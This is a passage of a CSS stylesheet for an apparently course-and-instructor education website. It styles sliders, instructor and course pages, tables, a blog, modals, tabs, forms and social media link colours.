    height: 160px;
}
.Instructors .block-content:hover .content-text,
.Instructors .block-content:hover .instructors-media-link {
    opacity: 1;
    -webkit-transition: 0.5s;
    transition: 0.5s;
}
.Instructors nav {
    padding-left: 15px;
}
.Instructors nav a:hover i {
    color: #fff;
}
.Instructors-page-slider .items {
    padding: 0 15px;
}
.Instructors-page-slider .owl-controls {
    padding: 0 40px;
    -webkit-transform: translateY(0%);
    transform: translateY(0%);
    text-align: left;
    bottom: 0;
    top: inherit;
}
.Instructors-page-slider .owl-next {
    float: right;
}
.Instructors-page-slider .list-group .description {
    display: block;
}
.mis-stage {
    height: 540px !important;
}
.mis-slider {
    background-color: transparent;
}
.mis-slide {
    padding: 0 !important;
}
.mis-slider li img {
    border-radius: 0;
    margin: 0 auto;
    max-width: inherit;
}
.mis-slider li a {
    display: inline-block;
}
.mis-slide .block-content:hover .content {
    height: 150px !important;
}
.mis-slide h4,
.mis-slide span {
    font-size: 18px;
    -webkit-transition: 5s !important;
    transition: 5s !important;
}
.mis-current h4,
.mis-current span {
    font-size: 18px;
}
.mis-nav-buttons a {
    color: #F9F9F9;
}
.mis-nav-buttons {
    opacity: 1 !important;
}
.mis-nav-buttons {
    top: inherit;
    bottom: 28px;
}
.mis-nav-buttons a {
    padding-top: 0 !important;
    height: 50px !important;
}
.mis-nav-list {
    z-index: 10;
}
.mis-nav-list li.mis-current a,
.mis-nav-list li a:hover {
    opacity: 1;
    background: #00b3ee;
    box-shadow: inset 0 0 2px #00b3ee;
}
.mis-slide .block-content:hover .content-text p {
    padding: 1px 0 7px !important;
}
.mis-slide .instructors-media-link {
    padding-top: 0;
}
.mis-slide .block-content:before {
    background: rgba(0, 0, 0, 0.4);
}
.mis-slide .block-content:before {
    opacity: 1;
}
.mis-current .block-content:before,
.mis-current .block-content:hover:before {
    opacity: 0;
}
/*--------------------  

	instructor Page 

---------------------*/

.instructor-table {
    padding-top: 20px;
}
.instructor-table h4 {
    text-transform: uppercase;
    margin-bottom: 15px;
}
.single-instructor img {
    width: 100%;
}
.single-instructor .sidebar-title-section span {
    display: block;
    font-size: 14px;
    margin-top: 5px;
    color: #00b3ee;

}
/*--------------------  

	instructor-table  

---------------------*/

.instructor-table thead tr th {
    border-bottom: 0 !important;
}
.instructor-table .table > tbody > tr > td {
    border: 0;
}
.table {
    text-align: left;
    background: #f9f9f9;
}
.table th,
.table td {
    padding: 18px 8px !important;
}
.table thead .table-title {
    font-family: "Montserrat", sans-serif !important;
}
.table .column-id {
    font-weight: 500;
    text-transform: uppercase;
    padding-left: 25px !important;
}
.table .table-title {
    color: #fff;
    background: #00b3ee;
    text-transform: uppercase;
}
.table tbody tr th,
.table tbody tr td {
    color: #797979;
    font-weight: 500;
    border: 0;
}
.table tbody tr {
    -webkit-transition: 0.5s;
    transition: 0.5s;
    border-top: 1px solid #e8e8e8;
}
.table tbody tr:hover {
    background: #00b3ee;
}
.table tbody tr:hover th,
.table tbody tr:hover td {
    color: #fff;
}
.call_to_action {
    /* background: rgba(0, 0, 0, 0) url("../img/CallToAction/img1.jpg") repeat scroll 0 0;*/
    
    background: rgba(0, 0, 0, 0) url("../img/document.png") repeat scroll 0 0;
    position: relative;
    width: 100%;
    background-size: 100%;
}
.call_to_action:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
}
.call_to_action h1,
.call_to_action h4 {
    color: #fff;
}
.call_to_action h1 {
    margin-top: 0;
    font-size: 20px;
    line-height: 25px;
    text-transform: uppercase;
}
.call_to_action h4 {
    font-size: 18px;
    line-height: 28px;
    font-weight: 400;
    padding: 20px 0;
}
.call_to_action br {
    display: none;
}
.Counter {
    background: url("../img/lined_paper.png");
    border-top: 1px solid #e8e8e8;
    border-bottom: 1px solid #e8e8e8;
    -webkit-transition: 0.5s;
    transition: 0.5s;
}
.Counter h5 {
    font-size: 18px;
    margin: 3px 0;
    text-transform: uppercase;
}
.Counter .col-md-4 {
    overflow: hidden;
    padding-bottom: 20px;
}
.Counter .icon-style {
    margin: 0 auto;
}
.Counter .icon-style i {
    color: #fff;
}
.Counter .counter,
.Counter span {
    color: #00b3ee;
    font-size: 30px;
    display: inline;
    font-family: "Montserrat", sans-serif !important;
    font-weight: 700;
}
.Counter .content {
    overflow: hidden;
    padding-top: 10px;
}
.Counter .Counter-last-child {
    padding-bottom: 0;
}
.Counter .Counter-last-child .content {
    padding-bottom: 0;
}
.Counter .Counter-last-child .counter-box {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
}
.counter-box {
    background: #fff;
    padding: 20px 26px;
    box-shadow: 0px 2px 6px rgba(232, 232, 232, 0.9);
    min-height: 108px;
}
.counter-box .content {
    padding: 0;
    padding-top: 10px;
}
.newsletter {
    padding: 0 0 56px;
}
.newsletter .title-section {
    text-align: center;
    padding: 0 15px 19px;
}
.newsletter .title-section p:before {
    display: none;
}
.newsletter-area {
    padding: 69px 15px;
    border-radius: 3px;
    text-align: center;
    border: 1px solid #e8e8e8;
    background: url("../img/lined_paper.png");
    position: relative;
}
.newsletter-area:before,
.newsletter-area:after {
    content: "";
    position: absolute;
    top: 0;
    width: 8px;
    height: 100%;
}
.newsletter-area:before {
    left: 0;
    background: url("../img/envelope.png");
}
.newsletter-area:after {
    right: 0;
    background: url("../img/envelope.png");
}
.latest_news .title-section {
    padding: 0 15px 40px;
    text-align: center;
}
.latest_news .title-section p:before {
    display: none;
}
.latest_news .block-title {
    padding-top: 8px;
}
.latest_news .latest_news-last-child {
    margin-bottom: 6px;
}
.our-difference .about-content {
    padding-top: 0;
}
.our-difference .panel-group {
    margin-bottom: 0;
}
.partners {
    background: #f9f9f9;
    padding: 57px 0;
}
.partners .partners-logo {
    min-height: 140px;
    margin-bottom: 20px;
    position: relative;
    background: #fff;
    border: 1px solid transparent;
    -webkit-transition: 0.5s;
    transition: 0.5s;
}
.partners .partners-content img {
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}
.partners a:hover .partners-logo {
    border-color: #00b3ee;
}
.partners .partners-last-child {
    margin-bottom: 0;
}
.nav-tabs h6 {
    text-transform: uppercase;
}
.rx-panel-title {
    text-transform: uppercase;
    font-size: 14px;
}
.out_mission br {
    display: none;
}
.out_mission h4 {
    text-transform: uppercase;
}
.out_mission span {
    color: #da251c;
}
.out_mission img {
    margin: 0 auto;
}
.out_mission .title-section {
    padding-bottom: 15px;
}
.out_mission .content-left {
    padding-top: 20px;
}
.out_mission .content-left p {
    margin: 0;
}
.out_mission .mission-description {
    padding-bottom: 0;
}
.out_mission .content-list {
    padding: 24px 0;
    text-align: left;
    display: inline-block;
}
.out_mission .content-list li {
    padding: 11px 0;
    padding-left: 25px;
    position: relative;
    line-height: 20px;
}
.out_mission .content-list li:before {
    content: "\f061";
    position: absolute;
    top: 50%;
    left: 0;
    color: #00b3ee;
    font-size: 12px;
    font-family: FontAwesome;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}
.Instructors-page .block-content {
    margin-bottom: 50px;
}
.Instructors-page .block-content .content {
    margin-top: 0;
    max-height: none;
}
.Instructors-page .block-content .content-text {
    -webkit-transform: translateY(0);
    transform: translateY(0);
}
.Instructors-page nav ul {
    margin-bottom: 0;
}
.president .president-content {
    background: #f9f9f9;
}
.president .president-content img {
    margin: 0 auto;
}
.president .content-text {
    border-bottom: 1px solid #e8e8e8;
}
.president .president-title {
    padding-top: 20px;
}
.president .president-title h3 {
    text-transform: uppercase;
    margin: 0;
    padding-bottom: 5px;
}
.president .president-title span {
    color: #00b3ee;
    text-transform: uppercase;
    font-family: "Montserrat", sans-serif !important;
    font-weight: 700;
}
.president p {
    padding: 20px 0;
}


.courses_page .block-content:hover .courses-img:before {
    opacity: 1;
}
.courses_page .block-content .entry-meta {
    padding-top: 6px;
    margin-top: 6px;
}
.courses_page .block-content h6 {
    line-height: 24px;
}
.courses_page .dropdown-menu {
    padding: 0;
}
.courses_page .dropdown-menu > li > a {
    padding: 10px 20px;
}
.courses_page_btn2 {
    text-align: center;
}
.list-group {
    margin-bottom: 0;
}
.list-group .block-content {
    margin: 0 0 20px;
}
.list-group .block-content img {
    width: 100%;
}
.courses-slider .list-group {
    margin-left: 0;
}
.list-group-item {
    padding: 0 15px;
    border-radius: 0;
    border: transparent;
    background: transparent !important;
}
.list-group-item .block-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 50px;
}
.list-group-item .block-content img {
    width: inherit;
}
.list-group-item .block-content .entry-meta {
    text-align: left;
    padding-top: 5px;
    margin-top: 7px;
}
.list-group-item .block-content .content {
    padding: 40px 30px 29px;
    width: 100%;
}
.list-group-item .block-content .content .description {
    padding-top: 20px;
}
.list-group-item .description {
    display: block;
}
.list-group-item .img-hover img {
    min-width: 390px;
    display: block;
    height: auto;
}
.well-sm {
    background: transparent;
    border-color: transparent;
    box-shadow: none;
    margin: 0;
    padding: 0;
    padding-bottom: 20px;
}
.well-sm p {
    padding-bottom: 20px;
}
.well-sm span {
    color: #00b3ee;
}
.well-sm i {
    font-size: 18px;
}
.courses_page_btn {
    padding: 12px;
    border-radius: 4px !important;
    margin-bottom: 10px;
    font-family: "Raleway", sans-serif;
    font-weight: 500;
    color: #797979;
    -webkit-transition: 0.5s;
    transition: 0.5s;
}
.courses_page_btn:hover,
.courses_page_btn:focus,
.courses_page_btn:active {
    background: none;
    box-shadow: none;
    color: #00b3ee;
    border-color: #00b3ee;
}
.courses_page_btn i {
    font-size: 14px;
    margin-left: 5px;
}
.btn-group.open .dropdown-toggle {
    background: none !important;
    box-shadow: none !important;
}
.btn-sm {
    background: none;
    border: 0;
    border-right: 1px solid #e8e8e8;
    padding: 0 14px;
    border-radius: 0 !important;
}
.btn-sm:last-child {
    border-color: transparent;
}
.btn-sm:hover,
.btn-sm:focus,
.btn-sm:active {
    background: none !important;
    box-shadow: none !important;
    outline: none;
}
.sorting-btn {
    display: none;
}
a#list:focus i,
a#grid:focus i {
    color: #00b3ee;
}
.label {
    margin-left: 8px;
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
    display: inline-block;
    text-transform: uppercase;
    padding: 1px;
    border-radius: 0;
    line-height: 1;
    font-size: 10px;
    font-weight: 200;
}
.tag {
    position: absolute;
    right: 0;
    top: 0;
    right: 0;
    width: 45px;
    height: 45px;
    text-align: center;
    overflow: hidden;
}
.tag:before {
    content: "";
    position: absolute;
    width: 0;
    height: 0;
    border-top: 100px solid #00b3ee;
    border-left: 100px solid transparent;
    -webkit-transform: translate(-21px, -4px);
    transform: translate(-21px, -4px);
}
.tag i {
    position: relative;
    margin: 0 !important;
    -webkit-transform: translateX(8px);
    transform: translateX(8px);
    color: #fff !important;
}
.total-courses {
    padding: 17px 0;
}
.total-courses p {
    padding: 0;
    margin: 0;
    font-size: 16px;
}
.glyphicon {
    margin-right: 5px;
}
.thumbnail {
    margin-bottom: 20px;
    padding: 0px;
    border-radius: 0px;
}
.item.list-group-item {
    float: none;
    width: 100%;
    background-color: #fff;
    margin-bottom: 10px;
}
.item.list-group-item:nth-of-type(odd):hover,
.item.list-group-item:hover {
    background: #428bca;
}
.item.list-group-item .list-group-image {
    margin-right: 10px;
}
.item.list-group-item .thumbnail {
    margin-bottom: 0px;
}
.item.list-group-item .caption {
    padding: 9px 9px 0px 9px;
}
.item.list-group-item:nth-of-type(odd) {
    background: #eeeeee;
}
.item.list-group-item:before,
.item.list-group-item:after {
    display: table;
    content: " ";
}
.item.list-group-item img {
    float: left;
}
.item.list-group-item:after {
    clear: both;
}
.list-group-item-text {
    margin: 0 0 11px;
}
.courses-list .courses-img {
    padding: 0;
}
.courses-list .courses-img img {
    min-height: 213px;
}
/* list-group-page */

.list-group-page {
    margin-bottom: 0;
}
.list-group-page .courses-img img {
    min-height: auto;
}
/* courses-slider */

.courses-slider .item {
    padding: 0 15px;
}
.courses-slider .owl-controls {
    padding: 0 40px;
    -webkit-transform: translateY(0%);
    transform: translateY(0%);
    top: 35%;
    width: 100%;
    text-align: left;
}
.courses-slider .owl-next {
    float: right;
}
.courses-slider .list-group .description {
    display: block;
}
/*----------------------

  Single Course page  

-------------------------*/

.single-course-img {
    margin-bottom: 39px;
}
.single-instructor .sidebar-title-section h2,
.single-course .sidebar-title-section h2 {
    margin-top: 0;
}
.course_detail h2 {
    font-size: 20px;
}
.course_detail h4 {
    font-size: 18px;
}
.course_detail .rex-bottom-medium {
    margin-bottom: 20px;
}
.course_detail .share_section .media-link {
    padding-bottom: 0;
    margin: 0;
}
.course-reating .rex-bottom-medium:hover {
    background: #00A4DA;
}
.course-reating .rex-bottom-medium:focus {
    color: #fff;
    outline: none;
}
.sidebar-title-section h2 {
    text-transform: uppercase;
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #e8e8e8;
}
.description {
    padding-bottom: 20px;
}
.description h4 {
    margin: 0;
    text-transform: uppercase;
    padding: 15px 0;
}
.learning-list h4 {
    text-transform: uppercase;
}
.learning-list ul {
    margin-left: 20px;
    display: inline-block;
    text-align: left;
}
.learning-list ul li {
    padding: 15px 0 7px 20px;
    position: relative;
}
.learning-list ul li:before {
    content: "";
    position: absolute;
    left: 0;
    top: 50%;
    width: 10px;
    height: 10px;
    background: #797979;
    border-radius: 100%;
    -webkit-transform: translate(-50%);
    transform: translate(-50%);
}
.learning-list ul li p {
    margin: 0;
}
.share_section {
    padding-top: 20px;
    margin-top: 20px;
    border-top: 1px solid #e8e8e8;
}
.share_section h6 {
    margin: 0;
}
.share_section .media-link {
    padding-bottom: 20px;
}
.media-section {
    margin: 10px 0 20px;
}
.review h4 {
    text-transform: uppercase;
    padding-bottom: 20px;
}
.review-form-title {
    padding-bottom: 6px;
}
.review-form-title h4 {
    text-transform: uppercase;
    padding-left: 6px;
}
.review-form {
    padding: 20px 0 50px;
}
.coures-reat a:before {
    display: none;
}
.coures-reat i {
    -webkit-transform: translateX(-20px);
    transform: translateX(-20px);
}
aside.coures-reat {
    padding: 0;
}
.sidbar-section {
    padding-bottom: 20px;
}
.sidbar-section h5 {
    margin-bottom: 20px !important;
}
.sidbar-section h6 {
    padding: 0 !important;
    margin: 0 !important;
}
.sidbar-section h6:before {
    display: none;
}
.sidbar-section img {
    margin-bottom: 0;
    float: left;
    margin-right: 20px;
}
.sidbar-section ul li {
    padding: 0 !important;
    border-bottom: transparent !important;
}
.sidbar-section ul li a:before {
    display: none;
}
.sidbar-section ul li img {
    margin-bottom: 0;
    float: none;
    margin-right: 0;
}
.featured .col-md-12 {
    padding: 0;
}
.featured h6 {
    margin-bottom: 20px !important;
}
.featured .featured-img {
    margin-right: 20px;
    float: left;
}
.featured .featured-img img {
    margin-bottom: 0;
}
.featured .featured-content h6 {
    padding: 0;
    margin: 0 !important;
}
.featured .featured-content h6:before {
    display: none;
}
.featured .featured-section {
    padding-bottom: 5px;
    margin-bottom: 15px;
    border-bottom: 1px solid #e8e8e8;
}
.featured .featured-section:last-child {
    border-bottom: transparent;
}
.instructor-img {
    display: inline-block;
}
.instructor-img img {
    margin-bottom: 0;
}
.instruction-sidbar-img img {
    margin: 0 auto 5px;
}
.instructor-content {
    border-bottom: 1px solid #e8e8e8;
    padding-bottom: 10px;
}
.instructor-content .instruction-sidbar-title h6 {
    padding: 0;
    margin: 0;
    -webkit-transition: 0.5s;
    transition: 0.5s;
}
.instructor-content .instruction-sidbar-title h6:before {
    display: none;
}
.instructor-content .instruction-sidbar-title .media-link {
    -webkit-transform: translateX(-5px);
    transform: translateX(-5px);
}
.instructor-content .date {
    color: #8a8a8a;
}
.instructor-content a {
    color: #00b3ee;
    font-weight: 600;
}
.instructor-content a:hover h6 {
    color: #00b3ee;
}
.instructor {
    border-bottom: 0;
    padding-bottom: 0;
    padding-top: 10px;
}
.featured-section .instructor-content:last-child {
    border-bottom: 0;
    margin: 0;
}
.contact-us .title-section h3 {
    margin: 0;
    padding-top: 0;
}
.contact-us .title-section p {
    font-size: 14px;
    padding: 0;
}
.contact-us .title-section p:before {
    display: none;
}
.contact-us .rex-forms {
    padding-top: 20px;
    text-align: center;
}
.rex-map {
    padding-bottom: 20px;
}
#googleMap {
    width: 100%;
    min-height: 400px;
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
}
.media-link {
    margin-bottom: 25px;
}
.addres:nth-child(even) {
    padding: 15px 0;
    margin: 15px 0;
}
.addres:nth-child(2n) a {
    color: #666;
    font-size: 16px;
    letter-spacing: 0.6px;
    line-height: 28px;
}
.addres-icon {
    margin-bottom: 10px;
}
.addres-icon i {
    font-size: 24px;
    color: #00b3ee;
}
.addres-content {
    overflow: hidden;
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
}
.addres-content > p {
    font-size: 16px;
    letter-spacing: 0.6px;
}
.address-phone a {
    color: #666;
    font-size: 16px;
    letter-spacing: 0.6px;
    line-height: 28px;
}
.blog-page .blog-title h3 {
    margin-top: 0;
    font-size: 100%;
    line-height: 1.2;
    margin-bottom: 13px;
    text-transform: uppercase;
}
.blog-page .blog-content {
    background: #f9f9f9;
    padding: 20px;
    margin-bottom: 50px;
    border-bottom: 1px solid #e8e8e8;
}
.blog-page .block-date {
    margin-bottom: 15px;
}
.blog-page .read-more a:hover {
    text-decoration: underline !important;
}
.blog-page .share_section {
    padding-top: 40px;
    margin-top: 12px;
}
.blog-page .share_section .media-link {
    padding-bottom: 0;
    margin: 0;
}
.blog-page .media-section {
    padding: 20px 0;
}
.blog-page .single-img {
    margin-bottom: 0;
}
.blog-page .description {
    padding-bottom: 0;
}
.blog-title a h3 {
    -webkit-transition: 0.5s;
    transition: 0.5s;
}
.blog-title a:hover h3 {
    color: #00b3ee;
}
.blog-list-section .blog-content {
    -webkit-transition: 0.5s;
    transition: 0.5s;
}
.blog-list-section:hover .blog-content {
    border-color: #00b3ee;
}
.blog-list-section:hover .block-date p {
    color: #fff;
}
.blog-list-section:hover .block-date:before {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    margin: 0;
    opacity: 1;
    border-radius: 0;
}
.pagination-center {
    text-align: center;
}
.author-top {
    display: block;
}
.author-bottom {
    display: none;
}
.single-blog .blog-title {
    padding: 20px 0 7px;
}
.single-blog .blog-title h3 {
    text-transform: uppercase;
    font-size: 20px;
}
.single-blog .entry-meta {
    padding: 0;
    margin: 0;
    border: 0;
}
.single-blog .share_section {
    padding-top: 40px;
    margin-top: 12px;
}
.single-blog .share_section .media-link {
    padding-bottom: 0;
    margin: 0;
}
.single-blog .media-section {
    padding: 20px 0;
    margin: 0;
}
.clearfix {
    clear: both;
}
.icon-style {
    width: 68px;
    height: 68px;
    background: #00b3ee;
    border-radius: 100%;
    position: relative;
    border: 1px solid #e8e8e8;
    -webkit-transition: 0.5s;
    transition: 0.5s;
}
.icon-style i {
    font-size: 24px;
    color: #393939;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-transition: 0.3s;
    transition: 0.3s;
}
.features-list {
    position: relative;
}
.features-list i,
.features-list h1,
.features-list h2,
.features-list h3,
.features-list h4,
.features-list h5,
.features-list h6 {
    -webkit-transition: 0.5s;
    transition: 0.5s;
}
.features-list:before {
    left: 0;
    bottom: 0;
    height: 0;
    width: 100%;
    content: "";
    position: absolute;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    background: #f9f9f9;
}
.features-list:after {
    content: "";
    left: 0;
    bottom: 0;
    width: 100%;
    height: 1px;
    position: absolute;
    background: #e8e8e8;
}
.features-list:hover:before {
    height: 100%;
}
.features-list:hover i,
.features-list:hover h1,
.features-list:hover h2,
.features-list:hover h3,
.features-list:hover h4,
.features-list:hover h5,
.features-list:hover h6 {
    color: #DA251C;
}
.features-list:hover i.fa-arrow-circle-o-right {
    color: #fff;
}
.instructors-media-link {
    padding-top: 8px;
}
.instructors-media-link i {
    margin: 0 !important;
    color: #fff !important;
}
.instructors-media-link a {
    width: 25px;
    height: 25px;
    background: red;
    margin-right: 4px;
    text-align: center;
    border-radius: 50%;
    display: inline-block;
}
.instructors-media-link a[href="https://www.facebook.com/"] {
    background: #3b5998;
}
.instructors-media-link a[href="https://twitter.com/"] {
    background: #55acee;
}
.instructors-media-link a[href="https://www.linkedin.com/"] {
    background: #0077b5;
}
.instructors-media-link a[href="https://plus.google.com/"] {
    background: #dc4e41;
}
.display-none {
    display: none;
}
.modal-content {
    text-align: center;
    border-radius: 0;
}
.modal-content .form-group input {
    color: #00b3ee;
}
.modal-content .rex-bottom-medium {
    color: #fff;
}
.modal-content .modal-body {
    padding: 0 15px;
}
.modal-content .modal-header,
.modal-content .modal-footer {
    text-align: center;
    border-color: transparent;
}
.modal-content .modal-header {
    padding: 40px 15px 15px 15px;
}
.modal-content .modal-footer {
    padding: 15px 15px 40px 15px;
}
.modal-open .modal {
    background: rgba(0, 0, 0, 0.9);
}
.modal-body form .form-group {
    margin-bottom: 10px;
}
.modal-dialog {
    position: absolute;
    top: 50%;
    left: 50%;
    margin: 0;
    min-width: 100%;
    -webkit-transform: translate(-50%, -50%) !important;
    transform: translate(-50%, -50%) !important;
}
.modal-header .close {
    margin-top: -30px;
}
.modal-header .close:focus {
    outline: none;
}
.active {
    color: #DA251C !important;
}
a#grid,
a#list {
    background: transparent !important;
    box-shadow: none !important;
}
a#grid:hover,
a#grid:focus {
    border-color: transparent;
}
.center-title-section {
    text-align: center;
    padding-bottom: 39px !important;
}
.center-title-section p:before {
    display: none;
}
.title-section h1,
.title-section h2,
.title-section h3,
.title-section h4,
.title-section h5,
.title-section h6 {
    text-transform: uppercase;
    margin-top: 0;
}
.title-section h2 {
    font-size: 20px;
}
.title-section p {
    font-size: 18px;
    line-height: 25px;
    padding-top: 0;
    padding-bottom: 10px;
    margin: 0;
    position: relative;
    color: #797979;
    font-weight: 400;
}
.title-section p:before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 1px;
    background: #e8e8e8;
}
.owl-controls {
    text-align: center;
}
.owl-buttons .owl-prev,
.owl-buttons .owl-next {
    width: 40px;
    height: 40px;
    display: inline-block;
    background: #fff;
    border: 1px solid #e8e8e8;
    position: relative;
    border-radius: 4px;
    -webkit-transition: 0.5s;
    transition: 0.5s;
}
.owl-buttons .owl-prev:hover,
.owl-buttons .owl-next:hover {
    background: #FF4A41;
}
.owl-buttons .owl-prev:hover i,
.owl-buttons .owl-next:hover i {
    color: #fff;
}
.owl-buttons .owl-prev {
    margin-right: 5px;
}
.owl-buttons i {
    top: 50%;
    left: 50%;
    font-size: 18px;
    position: absolute;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}
.block-content {
  transition: all 0.5s ease 0s;
  border: 3px solid #ddd;
  box-shadow: 0px 1px 1px 1px rgba(0,0,0,0.3);
}
.courses-img {
  min-height: 300px;
  padding: 20px;
}
.block-content:hover {
    background: #fff;
}
.block-content img {
    width: 100%;
}
.block-content h6 {
    -webkit-transition: 0.5s;
    transition: 0.5s;
}
.block-content .img-hover {
    overflow: hidden;
}
.block-content .img-hover img {
    -webkit-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.block-content:hover .block-date p {
    color: #fff;
}
.block-content:hover .block-date:before {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    margin: 0;
    opacity: 1;
    border-radius: 0;
}
.courses-img {
    position: relative;
}

.courses-overlay {
    position: absolute;
    top: 50%;
    left: 50%;
    opacity: 0;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    border-radius: 100%;
    width: 70px;
    height: 70px;
    text-align: center;
    -webkit-transform: translate(-50%, 50%);
    transform: translate(-50%, 50%);
    background: #00b3ee;
}
.courses-overlay h6 {
    color: #fff;
    font-size: 16px;
    line-height: 52px !important;
}
.content h6,
.block-title h6,
.entry-meta h6,
.author h6,
.categories-links h6,
.rex-comments h6,
.rex-comments h6,
.block-date h6 {
    text-transform: uppercase;
    margin: 0;
}
.content a,
.content i,
.block-title a,
.block-title i,
.entry-meta a,
.entry-meta i,
.author a,
.author i,
.categories-links a,
.categories-links i,
.rex-comments a,
.rex-comments i,
.rex-comments a,
.rex-comments i,
.block-date a,
.block-date i {
    color: #00b3ee;
}
.content i,
.block-title i,
.entry-meta i,
.author i,
.categories-links i,
.rex-comments i,
.rex-comments i,
.block-date i {
    margin-right: 8px;
}
.content {
    padding: 20px 20px 5px;
    position: relative;
}
.content a:hover h6 {
    color: #00b3ee;
}
.block-title {
    margin: 0;
}
.author p {
    margin: 0;
}
.author a {
    -webkit-transition: 0.5s;
    transition: 0.5s;
}
.author a:hover {
    color: #333333 !important;
}
.categories-links a {
    -webkit-transition: 0.5s;
    transition: 0.5s;
}
.categories-links a:hover {
    color: #333333 !important;
}
.categories-links,
.author,
.rex-comments,
.read-more {
    font-weight: 500;
}
.categories-links,
.author,
.rex-comments {
    display: inline-block;
    margin: 0 5px 0 0;
}
.rex-comments p {
    margin: 0;
}
.block-date {
    display: inline-block;
    background: #fff;
    text-align: center;
    padding: 7px 10px;
    border: 1px solid #e8e8e8;
    border-radius: 4px;
    position: relative;
}
.block-date:before {
    content: "";
    position: absolute;
    top: 50%;
    left: 50%;
    width: 10px;
    height: 10px;
    background: #00b3ee;
    margin-top: -5px;
    margin-left: -5px;
    -webkit-transition: 0.4s;
    transition: 0.4s;
    opacity: 0;
}
.block-date p {
    margin: 0;
    text-transform: uppercase;
    font-family: "Montserrat", sans-serif !important;
    font-weight: 700;
    line-height: 18px;
    position: relative;
}
.block-title {
    padding: 10px 0;
}
.title-section {
    padding-bottom: 30px;
}
.newsletter-input .input-group {
    width: 100%;
}
.newsletter-input input.form-control {
    background: none;
    border-radius: 4px !important;
    color: #fff;
    height: 50px !important;
}
.newsletter-input button {
    padding: 14px;
    -webkit-transition: 0.5s;
    transition: 0.5s;
}
.newsletter-input i {
    font-size: 18px;
}
.pages {
    text-align: center;
}
.pages a,
.pages span {
    display: inline-block;
}
.rex-tab h2 {
    margin-top: 0;
    font-size: 20px;
    padding-bottom: 20px;
    text-transform: uppercase;
}
.nav-tabs {
    border: transparent;
}
.nav-tabs li {
    margin-right: 5px;
    width: 100%;
    text-align: center;
    background: #f9f9f9;
    border-top: 3px solid #e8e8e8;
}
.nav-tabs li:last-child {
    margin-right: 0;
}
.nav-tabs a {
    background: #f9f9f9 !important;
    border: transparent !important;
}
.nav-tabs li > a {
    padding: 13px;
}
.nav-tabs .active {
    border-color: #00b3ee;
    position: relative;
}
.nav-tabs .active:before {
    content: "";
    position: absolute;
    left: 50%;
    top: 0px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px 6px 0 6px;
    border-color: #01B3EE transparent transparent transparent;
    z-index: 10;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}
.tab-content {
    padding: 15px 0;
}
.tab-content img {
    float: none !important;
    min-width: 100%;
    display: block;
    height: auto;
    margin-bottom: 20px;
}
.tab-content p {
    color: #797979;
}
.rex-accordion i {
    display: none;
}
.rex-accordion .panel,
.rex-accordion .panel-heading {
    border-radius: 0;
}
.rex-accordion .panel {
    margin-top: 0 !important;
    border-top-color: transparent;
}
.rex-accordion .panel:first-child {
    border-top-color: #e8e8e8;
}
.rex-accordion .panel-heading {
    border-color: #e8e8e8;
    cursor: pointer;
    background: #fff;
    -webkit-transition: 0.5s;
    transition: 0.5s;
}
.rex-accordion .panel-heading:hover {
    background: #00b3ee;
}
.rex-accordion .panel-heading:hover h5,
.rex-accordion .panel-heading:hover i {
    color: #fff;
}
.rex-accordion .collapsed {
    background: #f9f9f9;
    color: #797979;
}
.media-section h6 {
    margin-bottom: 5px;
}
.media-section h6,
.media-section .media-link {
    display: inline-block;
}
.media-link img {
    -webkit-filter: grayscale(0);
    filter: grayscale(0);
    -webkit-transition: 0.5s;
    transition: 0.5s;
    margin: 0 2px;
}
.media-link img:hover {
    -webkit-filter: grayscale(1);
    filter: grayscale(1);
}
.gallery-img a {
    margin-right: 3px;
}
.comments {
    background: #f9f9f9;
    padding: 20px;
    margin-bottom: 20px;
    border-bottom: 1px solid #e8e8e8;
}
.comments h6 {
    text-transform: uppercase;
    margin: 0;
}
.comments span {
    display: block;
    font-weight: 600;
}
.comments p {
    margin: 0;
    padding-top: 8px;
}
.comments br {
    display: none;
}
.comments .comments-content {
    padding: 10px 0 0;
}
.rex-forms .col-md-4,
.rex-forms .col-md-6,
.rex-forms .col-md-12 {
    padding: 0;
}
.rex-forms input,
.rex-forms textarea {
    border-radius: 0;
    resize: none;
    border: 0;
    border-bottom: 1px solid #e8e8e8;
    background: #f9f9f9;
    box-shadow: none;
    padding: 20px;
}
.rex-forms input:focus,
.rex-forms textarea:focus {
    box-shadow: none;
}
.usefull-link {
    text-align: left;
}
.usefull-link li {
    padding: 11px 0;
    display: inline-block;
    min-width: 45%;
}
.usefull-link li:first-child {
    padding-top: 0;
}
.usefull-link li:last-child {
    padding-bottom: 0;
    border-bottom: transparent;
}
.usefull-link li a {
    color: #A7A7A7;
    position: relative;
    padding-left: 18px;
}
.usefull-link li a:before {
    content: "";
    position: absolute;
    top: 50%;
    left: 0;
    width: 8px;
    height: 8px;
    border-radius: 100%;
    background: #515f67;
    -webkit-transform: translate(0%, -50%);
    transform: translate(0%, -50%);
}
.quote {
    padding: 30px;
    margin-top: 26px;
    background: #f9f9f9;
    margin-bottom: 30px;
    position: relative;
}
.quote:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 3px;
    height: 100%;
    background: #00b3ee;
}
.quote p {
    margin: 0;
    font-size: 18px;
    font-weight: 600;
    line-height: 30px;
}
.tags a {
    color: #00b3ee;
}
